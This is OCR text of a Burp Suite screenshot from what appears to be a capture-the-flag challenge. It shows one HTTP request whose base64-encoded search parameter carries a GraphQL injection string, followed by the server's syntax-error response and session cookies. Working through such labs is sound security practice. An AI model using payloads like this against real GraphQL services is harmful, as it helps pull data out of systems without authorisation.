 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://challenges2.france-cybersecurity-challenge.fr:5007 ?
Request
Raw Params Headers Hex
1 GET /index.php?search=
YWxsbyUifX0pIHsgbm9kZXMgeyBmaXJzdG5hbWUgfSB9IH0gIw== HTTP/1.1
2 Host: challenges2.france-cybersecurity-challenge.fr:5007
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://challenges2.france-cybersecurity-challenge.fr:5007/index.php
8 Connection: close
9 Cookie: PHPSESSID=b112ccb116944fa18da40b335829e4ae; session=
eyJjc3JmX3Rva2VuIjoiMWQ2MGZmNzM4ZmNiNjQ2ZDBiMGY2M2UzYzE1ZDQyN2U0NmQwOGI3N
iJ9.XrMS4A.ztOwl3ubh9d5CHPMX2XXEzltsvE
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 90
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 06 May 2020 21:43:38 GMT
5 Server: Apache/2.4.38 (Debian)
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.5
8 Connection: close
9
10 {"errors":[{"message":"Syntax Error: Unexpected )","locations":[{"line":1,"column":59}]}]}
? < + > Type a search term 0 matches
Done 305 bytes